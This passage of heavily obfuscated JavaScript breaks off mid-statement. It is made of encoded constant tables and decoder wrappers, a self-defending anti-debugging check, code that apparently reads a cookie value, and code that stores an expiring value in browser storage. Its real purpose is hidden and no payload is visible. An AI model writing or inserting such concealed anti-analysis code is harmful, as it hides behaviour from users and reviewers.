97,r6:0x2cc,r7:0x246,r8:0x37,r9:0x223,rh:0x3e2,rt:0x31d,rA:0x46f,re:0x44b,rW:0x3a6,rQ:0x22a,rl:0x37c,rO:0x14b,ra:0xe4,rk:0x80,rG:0x78,rD:0x19c,rN:0xb,rs:0x5f7,rP:0x83c,rc:0x6fd,rB:0x8f7,rS:0x637,rw:0x33e,rr:0x16b,rL:0x2d6,rF:0x2ef,rv:0x100,rp:0x3d3,rR:0x348,rI:0x576,rd:0x1fd,rb:0x7a,rX:0x179,rf:0x1e8,ry:0xd0,rz:0x483,rx:0x1aa,rK:0x53c,ri:0x24f,rJ:0x3f0,ro:0x734,rE:0x406,ru:0x992,rC:0x8e4,rH:0x6d3,rU:0x272,rj:0x1df,rZ:0x1c7,rY:0x10b,rV:0x1ba,rM:0x308,rT:0xa9,rn:0x3d,rm:0x317,rg:0x118,rq:0x234,L0:0x147,L1:0x127,L2:0x4af,L3:0x370,L4:0x2a2,L5:0x3a,L6:0x39e,L7:0x312,L8:0x1d5,L9:0x34c,Lh:0x729,Lt:0x743,LA:0x5c3,Le:0x50e,LW:0x32,LQ:0x27,Ll:0x56,LO:0x2e8,La:0x50a,Lk:0x72c,LG:0x3a3,LD:0x50e,LN:0x4c,Ls:0x94,LP:0x1af,Lc:0x109,LB:0x1d6,LS:0x3de,Lw:0x113,Lr:0x528,LL:0x1ea,LF:0x64d,Lv:0xb9,Lp:0x1c3,LR:0x17a,LI:0x9d,Ld:0x95,Lb:0x108,LX:0x3b4,Lf:0x115,Ly:0x399,Lz:0x5a4,Lx:0x360,LK:0x267,Li:0x12f,LJ:0xed,Lo:0x65,LE:0x5e,Lu:0xf5,LC:0x10d,LH:0x101,LU:0x249,Lj:0x8b,LZ:0x5ce,LY:0x6af,LV:0x4de,LM:0x32f,LT:0x27e,Ln:0x747,Lm:0x6e0,Lg:0x7aa,Lq:0x756,F0:0x1c7,F1:0x472,F2:0x488,F3:0x711,F4:0x5d3,F5:0x197,F6:0x456,F7:0x58b,F8:0x715,F9:0x76e,Fh:0x612,Ft:0x80a,FA:0x4e,Fe:0x148,FW:0x73,FQ:0x3bc,Fl:0x167,FO:0x75d,Fa:0x75a,Fk:0x866,FG:0x8d6,FD:0x668,FN:0x8b8,Fs:0xa83,FP:0x954,Fc:0xaf5,FB:0x9b9,FS:0x2e1,Fw:0x486,Fr:0x493,FL:0x1f5,FF:0xcf,Fv:0x3c,Fp:0x1d9,FR:0x670,FI:0x62f,Fd:0x56f,Fb:0x519,FX:0x411,Ff:0x24c,Fy:0x715,Fz:0x49e,Fx:0x92c,FK:0x98b,Fi:0x479,FJ:0x7fb,Fo:0x6de,FE:0x3e5,Fu:0x10,FC:0x1ff,FH:0x3b,FU:0x140,Fj:0x4e3,FZ:0x403,FY:0x32c,FV:0x5d7,FM:0x14c,FT:0x1d8,Fn:0x2fd,Fm:0x88a,Fg:0x902,Fq:0x8f6,v0:0x91d,v1:0x82d,v2:0x7a3,v3:0x385,v4:0x2f7,v5:0x567,v6:0x290,v7:0x3ad,v8:0x3f2,v9:0x17f,vh:0x3b,vt:0x28e,vA:0x58,ve:0xafb,vW:0x60a,vQ:0xa9c,vl:0x7c9,vO:0x862,va:0x270,vk:0xbb,vG:0x45e,vD:0x3f6,vN:0x62c,vs:0x4f6,vP:0x377,vc:0x4dc,vB:0x3ef,vS:0x8f,vw:0x5bd,vr:0x1a3,vL:0x84,vF:0x43c,vv:0x223,vp:0x6ff,vR:0x569,vI:0x2dd,vd:0x3c9,vb:0x4a7,vX:0x357,vf:0x291,vy:0x5a1,vz:0x18e,vx:0x60c,vK:0xd7,vi:0x340,vJ:0xae,vo:0x7b,vE:0x386,vu:0x457,vC:0x190,vH:0x473,vU:0x5e9,vj:0x374,vZ:0x5f2,vY:0x557,vV:0x6cc,vM:0x407,vT:0x571,vn:0x7ae,vm:0x7d4,vg:0x5ad,vq:0x8ef,p0:0x8e7,p1:0x91f,p2:0x4f2,p3:0x21d,p4:0xb4,p5:0x30d,p6:0xdb,p7:0x495,p8:0x35f,p9:0x9c,ph:0x1ef,pt:0x4,pA:0xdf,pe:0x6e,pW:0x45,pQ:0x65,pl:0x3e8,pO:0x532,pa:0x5b4,pk:0x51f,pG:0x43e,pD:0x93,pN:0x164,ps:0x18f,pP:0xab,pc:0x439,pB:0x57b,pS:0x344,pw:0x3ab,pr:0x51a,pL:0x38d,pF:0x73c,pv:0x250,pp:0x5fe,pR:0xd4,pI:0x2bc,pd:0x106,pb:0x1f3,pX:0x4fe,pf:0x4b6,py:0x2fa,pz:0xd0,px:0x7f,pK:0x123,pi:0x143,pJ:0x1d7,po:0x222,pE:0x47,pu:0x2d3,pC:0x24d,pH:0x284,pU:0x235,pj:0x1a7,pZ:0x3ed,pY:0x61b,pV:0x21e,pM:0x553,pT:0x162,pn:0x440,pm:0x430,pg:0x12e,pq:0x537,R0:0x1f7,R1:0x209,R2:0x33d,R3:0x3df,R4:0x8e,R5:0x363,R6:0x178,R7:0x220,R8:0xf0,R9:0xbf,Rh:0x188,Rt:0x288,RA:0xa3,Re:0x418,RW:0x3a7,RQ:0x596,Rl:0x52f,RO:0x58e,Ra:0x25a,Rk:0x160,RG:0x17b,RD:0x333,RN:0x83,Rs:0x125,RP:0x136,Rc:0x15,RB:0xa3a,RS:0x9bc,Rw:0x7f9,Rr:0x688,RL:0x83e,RF:0x173,Rv:0x229,Rp:0x232,RR:0x157,RI:0x53c,Rd:0x654,Rb:0x1ee,RX:0x6b2,Rf:0x931,Ry:0x59b,Rz:0x4b1,Rx:0xfe,RK:0x18e,Ri:0xe3,RJ:0xe9,Ro:0x47b,RE:0x198},Bh={t:0x32d,A:0x1ac,e:0x5f,l:0x8c},B9={t:0x6b,A:0xec,e:0x100,l:0x5cf},B8={t:0x1b4,A:0xc7,e:0x108,l:0x10e,O:0x19b,a:0x505,k:0x805,G:0x498,D:0x6f9,N:0x8ab,s:0x3b0,P:0x4fd,c:0x32f,B:0x456,S:0x467,w:0x2b4,r:0x391,L:0x3b2,F:0x493,v:0x347,p:0xe9,R:0x3a3,I:0xee,d:0x3ac,b:0x185},cK={t:0x30,A:0x156,e:0x14c,l:0x319},cx={t:0x95,A:0xd7,e:0x75,l:0x32a},cb={t:0x54,A:0x155,e:0xd6,l:0x4a4},cd={t:0x2d0,A:0x5c8,e:0x39a,l:0x43f,O:0x257,a:0x23b,k:0x1ac,G:0x5a,D:0x37,N:0x1c,s:0x295,P:0x37a,c:0x244,B:0x87,S:0x10,w:0x48c,r:0x682,L:0x44f,F:0x358,v:0x586,p:0x6ea,R:0xa92,I:0xb23,d:0x91a,b:0x9aa,X:0x422,f:0x5e9,y:0x488,z:0x47c,x:0x504,K:0x9c4,i:0x690,J:0x6a5,o:0xb23,E:0x885,u:0x8f7,C:0xb30,H:0x8ad,U:0xb2c,j:0x65b,Z:0x140,Y:0x20a,V:0xcf,M:0x39c,T:0xd2,n:0x322,m:0x61b,g:0x376,q:0x5b7,h0:0x2ea,h1:0xa73,h2:0x9a7,h3:0xa39,h4:0x7ce,h5:0x854,h6:0x5bd,h7:0x84b,h8:0x6d7,h9:0x609,hh:0x723,ht:0x1d6,hA:0xc,he:0x1c6,hW:0xae,hQ:0x9e,hl:0x493,hO:0x835,ha:0x59f,hk:0x655,hG:0x62a,hD:0x287,hN:0x5cb,hs:0x47b,hP:0x4dc,hc:0x4ab,hB:0x2de,hS:0x3a6,hw:0x4dd,hr:0x3f6,hL:0x679,hF:0x13b,hv:0x2d2,hp:0x51e,hR:0xf8},cI={t:0x9,A:0x20d,e:0x30e,l:0xfc,O:0x4,a:0x3db,k:0x157,G:0x119,D:0x492,N:0x129,s:0x8bc,P:0x606,c:0x7c6,B:0x567,S:0x796,w:0x10a,r:0x23,L:0xbb,F:0xef,v:0x22c,p:0x1fa,R:0x655,I:0x59a,d:0x64b,b:0x481,X:0x11,f:0x22f,y:0x14b,z:0x109,x:0x24b,K:0x3f4,i:0x211,J:0x286,o:0x2e1,E:0x42e,u:0x669,C:0x6b8,H:0x6a8,U:0x49a,j:0x4cc,Z:0x2d0,Y:0x61d,V:0x5b5,M:0x33c,T:0x904,n:0x4e9,m:0x725,g:0x602,q:0x9e9,h0:0x4fb,h1:0x393,h2:0x27a,h3:0x402,h4:0x2de,h5:0x286,h6:0x310,h7:0x65,h8:0x46c,h9:0x437,hh:0x206,ht:0x15,hA:0x4c2,he:0x2a2,hW:0x6e,hQ:0x28e,hl:0x43f,hO:0x397,ha:0x5e3,hk:0x47a,hG:0x4a4,hD:0x24f,hN:0x2f8,hs:0x20d,hP:0x3b2,hc:0x4e7,hB:0x34b,hS:0x617,hw:0x2ad,hr:0x243,hL:0xb9a,hF:0x78d,hv:0x8e7,hp:0x7c4,hR:0x885,hI:0x41d,hd:0x528,hb:0x305,hX:0x274,hf:0x52c,hy:0x2d9,hz:0x120,hx:0x2,cd:0x180,cb:0x4e,cX:0x19,cf:0x277,cy:0x48,cz:0x1f7,cx:0x170,cK:0x851,ci:0x7d8,cJ:0x831,co:0x779,cE:0x586},c2={t:0x2f,A:0x19c,e:0x153,l:0x130},c1={t:0x1cc,A:0x79,e:0x8a,l:0x1ed},c0={t:0x122,A:0xa0,e:0xed,l:0x155},Pg={t:0x18b,A:0x98,e:0xd0,l:0x9},Pm={t:0xee,A:0x1ea,e:0xd1,l:0x107},PW={t:0x64,A:0x497,e:0x138,l:0x43};function em(t,A,e,l,O){return hu(l,A-PW.t,O- -PW.A,l-PW.e,O-PW.l);}var l={'dTzRq':function(D,N){return D(N);},'IJGbg':eM(-Bt.t,-Bt.A,-Bt.e,-Bt.l,Bt.O)+'e','chBLl':function(D,N){return D+N;},'qIZPP':eT(Bt.a,Bt.k,Bt.G,Bt.D,Bt.N),'wxdQW':en(Bt.s,Bt.P,Bt.c,Bt.B,Bt.S)+em(Bt.w,Bt.r,-Bt.L,-Bt.F,-Bt.v)+em(Bt.p,Bt.R,Bt.I,Bt.d,Bt.b)+')','lvJTO':eg(Bt.X,Bt.f,Bt.y,Bt.z,Bt.x)+em(-Bt.K,-Bt.i,-Bt.J,-Bt.o,-Bt.E)+eM(-Bt.u,-Bt.C,-Bt.H,-Bt.U,-Bt.j)+eT(Bt.Z,Bt.Y,Bt.V,Bt.M,Bt.T)+eM(Bt.n,Bt.m,Bt.g,-Bt.q,Bt.h0)+en(Bt.h1,Bt.h2,Bt.h3,Bt.h4,Bt.h5)+en(Bt.h6,Bt.h7,-Bt.h8,Bt.h9,Bt.hh),'xnTpv':function(D,N){return D(N);},'hjEZF':eM(Bt.ht,-Bt.hA,Bt.he,Bt.hW,Bt.hQ),'UnFPl':eg(Bt.hl,Bt.hO,Bt.ha,Bt.hk,Bt.hG),'JCoLm':eM(Bt.hD,Bt.hN,Bt.hs,Bt.hP,Bt.hc),'sgxxE':function(D,N){return D(N);},'IVtfn':function(D){return D();},'nIVQT':function(D,N){return D===N;},'pZeJO':em(Bt.hB,-Bt.hS,Bt.hw,Bt.hr,Bt.hL),'LcCcH':em(Bt.hF,Bt.hv,Bt.hp,Bt.hR,Bt.hI),'aHmnF':function(D,N){return D!==N;},'AnLox':eM(Bt.hd,Bt.hb,Bt.hX,Bt.hf,Bt.hy),'YqbjN':eg(Bt.hz,Bt.hx,Bt.BA,Bt.Be,Bt.BW),'LUnLP':eT(Bt.BQ,Bt.Bl,Bt.BO,Bt.Ba,Bt.hR)+eT(Bt.Bk,Bt.BG,Bt.BD,Bt.BN,Bt.Bs)+en(Bt.BP,Bt.Bc,Bt.BB,Bt.BS,Bt.Bw),'srhxz':eT(Bt.Br,Bt.BL,Bt.BF,Bt.Bv,Bt.Bp)+'er','PZWwc':eg(Bt.BR,Bt.BI,Bt.Bd,Bt.Bb,Bt.BX),'KcQQw':eg(Bt.Bf,Bt.By,Bt.Bz,Bt.Bx,Bt.BK),'ndfwn':eT(Bt.Bi,Bt.BJ,Bt.Bo,Bt.BE,Bt.Bu),'TRcjx':eM(Bt.BC,Bt.BH,Bt.BU,Bt.Bj,Bt.BZ),'RSsDR':function(D,N){return D(N);},'HUyNI':eM(-Bt.BY,-Bt.BV,-Bt.BM,Bt.BT,-Bt.Bn)+eT(Bt.A,Bt.Bm,Bt.Bg,Bt.Bq,Bt.S0),'SxrEZ':function(D,N){return D+N;},'sllqJ':function(D,N){return D*N;},'ZrdMn':eg(Bt.S1,Bt.S2,Bt.S3,Bt.S4,Bt.S5)+em(Bt.S6,Bt.S7,Bt.S8,Bt.S9,Bt.Sh)+'g','oIzoF':function(D,N){return D!==N;},'NSIEd':eT(Bt.St,Bt.SA,Bt.Se,Bt.SW,Bt.SQ),'BpWqm':en(Bt.Sl,Bt.SO,Bt.Sa,Bt.Sk,Bt.SG),'JbaMS':function(D,N){return D(N);},'VMYrz':function(D,N){return D+N;},'mxzoX':eM(Bt.Sl,Bt.SD,Bt.SN,Bt.Ss,Bt.SP),'frUQw':function(D,N){return D(N);},'UQJBm':function(D,N){return D===N;},'PXQYs':em(Bt.Sc,-Bt.SB,Bt.SS,Bt.Sw,Bt.Sr),'cwSoF':eM(-Bt.SL,-Bt.SF,-Bt.Sv,Bt.Sp,Bt.SR),'EpAUz':function(D,N){return D===N;},'vCUHF':eM(-Bt.SI,-Bt.Sd,-Bt.Sb,-Bt.SX,-Bt.Sf),'dhbVR':function(D,N,s){return D(N,s);},'ihqLk':function(D,N){return D(N);},'MujfI':eg(Bt.Sy,Bt.Sz,Bt.Sx,Bt.SK,Bt.Si),'PyLPP':em(Bt.j,-Bt.SJ,-Bt.So,-Bt.SE,-Bt.Su)+eT(Bt.SC,Bt.SH,Bt.SU,Bt.Sj,Bt.SZ)+'k','njEEX':function(D,N){return D(N);},'BWQSL':function(D,N){return D(N);},'AJvvL':function(D,N){return D(N);},'jvCGa':eT(Bt.SY,Bt.SV,Bt.SM,Bt.Sj,Bt.ST)+eT(Bt.Sn,Bt.Sm,Bt.Sg,Bt.Sq,Bt.w0),'qaWhU':em(-Bt.w1,-Bt.w2,-Bt.w3,-Bt.w4,-Bt.w5)+eT(Bt.w6,Bt.w7,Bt.w8,Bt.SP,Bt.w9)+'t','PUknl':eM(Bt.hO,Bt.wh,Bt.wt,Bt.wA,Bt.we)+eM(Bt.wW,-Bt.wQ,Bt.wl,Bt.wO,Bt.wa)+'s','vCIXy':em(Bt.wk,-Bt.Sn,Bt.wG,-Bt.wD,-Bt.wN)+eT(Bt.ws,Bt.wP,Bt.wc,Bt.wB,Bt.wS)+en(Bt.ww,Bt.wr,Bt.wL,Bt.wF,Bt.ww),'TKYgY':function(D,N){return D(N);},'khyXN':function(D,N){return D(N);},'Nmhch':function(D,N){return D(N);},'luHKX':eT(Bt.wv,Bt.wp,Bt.wR,Bt.wI,Bt.wd),'UuHwt':eM(-Bt.wb,Bt.wX,-Bt.wf,-Bt.wy,-Bt.wz)+eM(Bt.wx,-Bt.wK,Bt.wi,-Bt.wJ,-Bt.wo)+'+$','qFWTK':en(Bt.wE,Bt.wu,Bt.wC,Bt.wH,Bt.wU),'HCoKx':eM(Bt.wj,Bt.wZ,Bt.wY,Bt.wV,Bt.wM),'LmIWk':function(D,N){return D!==N;},'Dauxr':em(-Bt.wf,Bt.wT,Bt.wn,Bt.wm,Bt.wg),'OQJHU':eT(Bt.wq,Bt.r0,Bt.r1,Bt.r2,Bt.r3),'KjwOP':function(D,N){return D+N;},'WsLYS':function(D,N){return D+N;},'FjiLo':function(D,N){return D*N;},'kmVzi':function(D,N){return D/N;},'xrRsT':function(D,N){return D(N);},'hGzKL':function(D,N){return D(N);},'SQTVn':function(D,N){return D/N;},'FuwAJ':function(D,N){return D/N;},'ksuYv':function(D,N){return D(N);},'JDAGj':function(D,N){return D/N;},'FKNrK':function(D,N){return D(N);},'FFnfU':function(D,N){return D(N);},'YkfcK':function(D,N){return D(N);},'VKmZF':function(D,N){return D/N;},'hMoqv':function(D,N){return D(N);},'dCdTb':function(D,N){return D/N;},'TDRyR':function(D,N){return D(N);},'fhyuP':function(D,N){return D(N);},'uWfbH':em(Bt.r4,Bt.r5,Bt.r6,-Bt.r7,Bt.r8),'qbuuL':eT(Bt.r9,Bt.rh,Bt.rt,Bt.rA,Bt.re),'GhFXs':function(D,N){return D!==N;},'Kwekm':eM(Bt.rW,Bt.rQ,Bt.rl,Bt.rO,Bt.ra),'rNyHD':eM(-Bt.rk,Bt.rG,Bt.rD,Bt.wQ,-Bt.rN)};function eT(t,A,e,l,O){return hU(O- -Pm.t,A-Pm.A,e-Pm.e,l-Pm.l,t);}function eM(t,A,e,l,O){return hC(t-Pg.t,l,e-Pg.A,l-Pg.e,O-Pg.l);}var O=(function(){var cv={t:0x5ee,A:0x516,e:0x7e1,l:0x420,O:0x35d,a:0x8ca,k:0x86d,G:0x7ca,D:0xb04,N:0x761,s:0x4af,P:0xd9,c:0x275,B:0x416,S:0x38c,w:0xa40,r:0x8a8,L:0x958,F:0xb37,v:0x811,p:0x5e7,R:0x66e,I:0x4ff,d:0x4de,b:0x522,X:0x4d5,f:0x31c,y:0x56f,z:0x6b1,x:0x4a2,K:0x4b8,i:0x189,J:0x4c8,o:0x26a,E:0x9d,u:0x173,C:0x14,H:0x5d,U:0xfa,j:0xb9,Z:0x2ca,Y:0x6d6,V:0x4c0,M:0x42a,T:0x599,n:0x74a,m:0x769,g:0x722,q:0x4db,h0:0x33b,h1:0xbe,h2:0x56,h3:0x5c,h4:0x30,h5:0x2f2,h6:0x4f3,h7:0x38e,h8:0x3b4,h9:0x5ca,hh:0x606,ht:0x1ba,hA:0x2f0,he:0x19a,hW:0x1d5,hQ:0x1d8,hl:0x2a3,hO:0xac,ha:0x301,hk:0x13c,hG:0x2dc,hD:0x411,hN:0x22b,hs:0x355,hP:0x2a4,hc:0x39a,hB:0x441,hS:0x28f,hw:0x22d,hr:0x10a,hL:0x2c3,hF:0x4a3,hv:0x2c0,hp:0x818,hR:0x5f6,hI:0x771,hd:0x758,hb:0x687,hX:0x1c8,hf:0x56,hy:0x42e,hz:0x287,hx:0x6e6,cp:0x360,cR:0x61c,cI:0x66f,cd:0x66a,cb:0x288,cX:0x4f,cf:0x2bd,cy:0x45b,cz:0x205,cx:0x3d9,cK:0x6a1,ci:0x5ef,cJ:0x87d,co:0x59f,cE:0x3ec,cu:0x3cd,cC:0x22e,cH:0x32d,cU:0x562,cj:0x298,cZ:0x13d,cY:0x5b,cV:0x2d8,cM:0xe3,cT:0x961,cn:0x742,cm:0x9b7,cg:0x542,cq:0x4aa},cB={t:0x50,A:0x9a,e:0x1ca,l:0xfa},cc={t:0x7c,A:0xe8,e:0xea,l:0x1d},cP={t:0x120,A:0x42f,e:0x166,l:0x4d},cN={t:0x489,A:0x62d,e:0x47c,l:0x673,O:0x6f9},cG={t:0xd8,A:0xbe,e:0x1d1,l:0x186,O:0x2b1},ca={t:0x714,A:0x5df,e:0x6ae,l:0x5f5,O:0x81c},cl={t:0x1de,A:0x4d,e:0xd1,l:0x180,O:0x54},ch={t:0x4c6,A:0x803,e:0x5c8,l:0x72a,O:0x58e},c3={t:0x37,A:0x9b,e:0x64,l:0x577},Pq={t:0x56,A:0x94,e:0x195,l:0x154};function W0(t,A,e,l,O){return em(t-Pq.t,A-Pq.A,e-Pq.e,A,e-Pq.l);}function WD(t,A,e,l,O){return eg(O-c0.t,A-c0.A,e-c0.e,t,O-c0.l);}function WN(t,A,e,l,O){return en(t-c1.t,A-c1.A,O,l-c1.e,A-c1.l);}function W1(t,A,e,l,O){return em(t-c2.t,A-c2.A,e-c2.e,A,e-c2.l);}function eq(t,A,e,l,O){return eM(t-c3.t,A-c3.A,e-c3.e,O,e-c3.l);}if(l[eq(cd.t,cd.A,cd.e,cd.l,cd.O)](l[W0(-cd.a,cd.k,cd.G,-cd.D,cd.N)],l[W0(cd.s,cd.P,cd.c,-cd.B,cd.S)])){var D=!![];return function(N,s){var cL={t:0x143,A:0x1e9,e:0x0,l:0x3},cr={t:0x14c,A:0x93,e:0xae,l:0x62},cw={t:0x23d,A:0x142,e:0x161,l:0x137},cs={t:0xd1,A:0x35c,e:0xd7,l:0x188},cQ={t:0x64,A:0x12,e:0x78,l:0x289},cW={t:0x26e,A:0x1a7,e:0x114,l:0x104,O:0x116},ce={t:0x13b,A:0x43a,e:0xb2,l:0xf7},cA={t:0x107,A:0x2c8,e:0x22,l:0x185,O:0x4b},ct={t:0x1ac,A:0x443,e:0x1ee,l:0x18d},c9={t:0x150,A:0xd7,e:0x2c2,l:0xf0},c8={t:0xd0,A:0x1b8,e:0x2a1,l:0x110,O:0xc1},c7={t:0x1ed,A:0x1db,e:0xb5,l:0xe1},c6={t:0x8f5,A:0x5a7,e:0x82f,l:0x793,O:0x644},c5={t:0x207},c4={t:0xf7,A:0x34c,e:0xc6,l:0xff};function Wh(t,A,e,l,O){return W0(t-c4.t,e,t-c4.A,l-c4.e,O-c4.l);}var P={'jJxpk':function(B,S){function W2(t,A,e,l,O){return Q(l-c5.t,A);}return l[W2(c6.t,c6.A,c6.e,c6.l,c6.O)](B,S);},'iozYg':l[W3(cI.t,cI.A,cI.e,cI.l,-cI.O)],'gVVpU':function(B,S){function W4(t,A,e,l,O){return W3(O,A-c7.t,e-c7.A,l-c7.e,O-c7.l);}return l[W4(c8.t,c8.A,c8.e,c8.l,-c8.O)](B,S);},'JfsAM':l[W5(cI.a,cI.k,cI.G,cI.D,cI.N)],'mZxQY':function(B,S){function W6(t,A,e,l,O){return W3(t,A-c9.t,e-c9.A,O-c9.e,O-c9.l);}return l[W6(ch.t,ch.A,ch.e,ch.l,ch.O)](B,S);},'uFNWE':l[W7(cI.s,cI.P,cI.c,cI.B,cI.S)],'QZzaA':l[W3(-cI.w,cI.r,cI.L,cI.F,cI.v)],'watkq':function(B,S){function W9(t,A,e,l,O){return W8(t-ct.t,O,e- -ct.A,l-ct.e,O-ct.l);}return l[W9(-cA.t,-cA.A,-cA.e,-cA.l,-cA.O)](B,S);},'euLjV':l[W7(cI.p,cI.R,cI.I,cI.d,cI.b)],'xtcjA':l[W3(cI.X,cI.F,-cI.f,-cI.y,cI.z)],'MuQvR':function(B,S){function Wt(t,A,e,l,O){return W8(t-ce.t,l,e- -ce.A,l-ce.e,O-ce.l);}return l[Wt(cW.t,cW.A,cW.e,-cW.l,cW.O)](B,S);},'dSLnf':l[W7(cI.x,cI.K,cI.i,cI.J,cI.o)],'Bolbb':function(B,S){function WA(t,A,e,l,O){return W7(t-cQ.t,A-cQ.A,e-cQ.e,l,O- -cQ.l);}return l[WA(-cl.t,-cl.A,-cl.e,-cl.l,cl.O)](B,S);},'PpUhp':function(B){var cO={t:0xdc,A:0x2a,e:0x13a,l:0x33};function We(t,A,e,l,O){return W7(t-cO.t,A-cO.A,e-cO.e,e,l-cO.l);}return l[We(ca.t,ca.A,ca.e,ca.l,ca.O)](B);},'HGJmF':function(B,S){var ck={t:0x188,A:0xec,e:0x8e,l:0x79};function WW(t,A,e,l,O){return W5(A- -ck.t,A-ck.A,e-ck.e,t,O-ck.l);}return l[WW(-cG.t,-cG.A,-cG.e,-cG.l,-cG.O)](B,S);},'msQWf':l[W7(cI.E,cI.u,cI.C,cI.H,cI.U)],'EEIYH':l[W5(cI.j,cI.Z,cI.Y,cI.V,cI.M)],'bMsZz':function(B,S){var cD={t:0x1a4,A:0x174,e:0xb9,l:0x3d};function WQ(t,A,e,l,O){return Wh(e-cD.t,A-cD.A,O,l-cD.e,O-cD.l);}return l[WQ(cN.t,cN.A,cN.e,cN.l,cN.O)](B,S);},'qaPzj':l[W8(cI.T,cI.n,cI.m,cI.g,cI.q)],'HCbAZ':l[W5(cI.h0,cI.h1,cI.h2,cI.h3,cI.h4)],'kAUpx':l[W5(cI.h5,cI.h6,cI.h7,cI.h8,cI.h9)],'MtDhP':l[W3(cI.hh,-cI.ht,cI.hA,cI.he,cI.hW)]};function W7(t,A,e,l,O){return W1(t-cs.t,l,O-cs.A,l-cs.e,O-cs.l);}function W8(t,A,e,l,O){return W1(t-cP.t,A,e-cP.A,l-cP.e,O-cP.l);}function W3(t,A,e,l,O){return W0(t-cc.t,t,l- -cc.A,l-cc.e,O-cc.l);}function W5(t,A,e,l,O){return W1(t-cB.t,l,t-cB.A,l-cB.e,O-cB.l);}if(l[W8(cI.hQ,cI.hl,cI.hO,cI.ha,cI.hk)](l[Wh(cI.hG,cI.hD,cI.hN,cI.hs,cI.hP)],l[Wh(cI.hc,cI.hB,cI.hS,cI.hw,cI.hr)])){var c=D?function(){var cF={t:0x124,A:0x1bc,e:0x43,l:0x105},cS={t:0x1f6,A:0xe9,e:0x18f,l:0x146};function Wl(t,A,e,l,O){return Wh(A-cS.t,A-cS.A,O,l-cS.e,O-cS.l);}function WG(t,A,e,l,O){return W5(l-cw.t,A-cw.A,e-cw.e,O,O-cw.l);}function Wa(t,A,e,l,O){return W7(t-cr.t,A-cr.A,e-cr.e,t,e- -cr.l);}function Wk(t,A,e,l,O){return Wh(e- -cL.t,A-cL.A,A,l-cL.e,O-cL.l);}function WO(t,A,e,l,O){return W3(e,A-cF.t,e-cF.A,A- -cF.e,O-cF.l);}if(P[Wl(cv.t,cv.A,cv.e,cv.l,cv.O)](P[Wl(cv.a,cv.k,cv.G,cv.D,cv.N)],P[Wa(cv.s,cv.P,cv.c,cv.B,cv.S)]))k=G[P[Wl(cv.w,cv.r,cv.L,cv.F,cv.v)](D,-0x1a92+-0x95*0x3+0xd*0x253)](N[P[Wl(cv.p,cv.R,cv.I,cv.d,cv.b)]][P[Wk(cv.X,cv.f,cv.y,cv.z,cv.x)](s,-0x1d83+-0xc*-0x1a+0x1e2a)](P[WG(cv.K,cv.i,cv.J,cv.o,cv.E)](P,P[WO(-cv.u,-cv.C,cv.H,cv.U,cv.j)]))[-0x412+0x1094+-0xc81][P[WG(cv.Z,cv.Y,cv.V,cv.M,cv.T)](c,-0x99f+0x20ee+-0x4*0x55c)](';')[-0xca5+-0x1*0xeab+-0x10*-0x1b5]);else{if(s){if(P[WG(cv.n,cv.m,cv.g,cv.q,cv.h0)](P[WO(-cv.h1,cv.h2,cv.h3,cv.h4,cv.h5)],P[WO(cv.h6,cv.h7,cv.h8,cv.h9,cv.hh)])){var B=s[WO(cv.h2,-cv.ht,-cv.hA,-cv.he,-cv.hW)](N,arguments);return s=null,B;}else{var r=new l(TOuOTc[WO(cv.hQ,cv.hA,cv.hl,cv.hO,cv.ha)]),L=new O(TOuOTc[WO(cv.hk,cv.hG,cv.hD,cv.hN,cv.hs)],'i'),F=TOuOTc[Wa(cv.hP,cv.hc,cv.hB,cv.Z,cv.hS)](a,TOuOTc[Wk(cv.hw,cv.hr,cv.hL,cv.hF,cv.hv)]);!r[Wl(cv.hp,cv.hR,cv.hI,cv.hd,cv.hb)](TOuOTc[WG(cv.hX,cv.hf,cv.hy,cv.o,cv.hz)](F,TOuOTc[Wk(cv.hx,cv.cp,cv.cR,cv.cI,cv.cd)]))||!L[Wk(cv.cb,cv.cX,cv.cf,cv.cy,cv.cz)](TOuOTc[Wa(cv.cx,cv.cK,cv.ci,cv.cJ,cv.co)](F,TOuOTc[WG(cv.cE,cv.cu,cv.cC,cv.cH,cv.cU)]))?TOuOTc[WO(-cv.cj,-cv.cZ,cv.cY,-cv.cV,cv.cM)](F,'0'):TOuOTc[Wl(cv.cT,cv.cn,cv.cm,cv.cg,cv.cq)](G);}}}}:function(){};return D=![],c;}else return function(S){}[W8(cI.hL,cI.hF,cI.hv,cI.hp,cI.hR)+Wh(cI.hI,cI.hd,cI.hb,cI.hX,cI.hf)+'r'](TOuOTc[W3(-cI.hy,-cI.hz,cI.hx,-cI.cd,-cI.cb)])[W5(-cI.cX,-cI.cf,-cI.cy,cI.cz,cI.cx)](TOuOTc[W7(cI.cK,cI.ci,cI.cJ,cI.co,cI.cE)]);};}else{var s={};s[W1(cd.w,cd.r,cd.L,cd.F,cd.v)]=F,s[WD(cd.p,cd.R,cd.I,cd.d,cd.b)+'e']=0x0,N?s[WD(cd.X,cd.f,cd.y,cd.z,cd.x)+WD(cd.K,cd.i,cd.J,cd.o,cd.E)+'ge'][eq(cd.u,cd.C,cd.H,cd.U,cd.j)+'em'](P,c[W0(cd.Z,cd.Y,cd.V,cd.M,cd.T)+W1(cd.n,cd.m,cd.g,cd.q,cd.h0)]({'value':B,'expire':S[WD(cd.h1,cd.h2,cd.h3,cd.h4,cd.h5)+'me']()})):w[eq(cd.h6,cd.h7,cd.h8,cd.h9,cd.hh)+W0(cd.ht,-cd.hA,cd.he,cd.hW,cd.hQ)+eq(cd.hl,cd.hO,cd.ha,cd.hk,cd.hG)][W1(cd.hD,cd.hN,cd.hs,cd.hP,cd.hc)+'em'](r,L[eq(cd.hB,cd.hS,cd.hw,cd.hr,cd.hL)+W0(cd.hF,cd.hv,cd.e,cd.hp,cd.hR)](s));}}());(function(){var 